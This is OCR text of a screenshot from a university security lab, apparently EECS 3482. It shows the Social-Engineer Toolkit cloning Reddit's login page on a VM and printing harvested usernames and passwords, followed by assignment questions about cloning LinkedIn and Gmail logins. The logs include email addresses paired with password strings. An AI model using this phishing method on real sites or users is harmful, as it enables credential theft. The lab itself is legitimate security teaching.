 Activities Firefox Jan 29 10:03
3482-w24 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:03
reddit.com: Log in × +
root@EECS3482: /home/kali
File Actions Edit View Help
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:www.reddit.com/login/
[*] Cloning the website: http://www.reddit.com/login/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures
STs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [29/Jan/2024 09:55:54] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=stutzkp1@my.yorku.ca
POSSIBLE PASSWORD FIELD FOUND: password=Stutiparmar
PARAM: otp=
PARAM: otp-type=app
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [29/Jan/2024 10:02:39] "POST /login HTTP/1.1" 302 -
PASSWORD
LOG IN
Forgot your username or password?
New to Reddit? SIGN UP
Right Ctrl
eClass | York University's × Assignment 1 - CSE3482 × +
https://eclass.yorku.ca/pluginfile.php/5936149/mod_resource/content/3/CSE34
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome
back!
Refresh Firefox...
8 of 15 Automatic Zoom
set:webattack> Enter the url to clone:www.reddit.com/login/
[*] Cloning the website: http://www.reddit.com/login/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this
captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [23/Jan/2024 18:37:34] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: username=vlajic@yorku.ca
POSSIBLE PASSWORD FIELD FOUND: password=NatalijaVlajic
PARAM: otp=
PARAM: otp-type=app
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
LAB 1 Deliverable – Part 1:
At the end of this lab - before you leave ! - through ‘Lab 1 – submission link’ provided on EECS
3482 eClass you will upload a document containing several of your screenshots and answers.
The specific screenshots and answers pertaining to Part 1 of the lab that should be included in this
document are:
Q.1) [10 points] Your own screenshot obtained in Step 12 (after you’ve cloned Reddit site, and
then attempted to log in), with your ‘made-up’ Reddit credentials caught by SEToolkit, clearly
visible.
Q.2) [15 points] Repeat steps 3 to 10 for two additional sites: a) Linkedin (URL to clone is:
www.linkedin.com), and b) Gmail site (URL to clone is: www.gmail.com). Take a screenshot of
your cloned Linkedin and Gmail login pages and include them in your submission report (with
the clone’s IP 10.0.2.15 clearly visible in the browser’s URL bar, in each case).
Q.3) [15 points] In the submission report, also include the answer(s) to the following
questions: What do you think about the design of Reddit vs. Linkedin vs. Gmail login page?
What are their pros and cons from the security and usability point of view?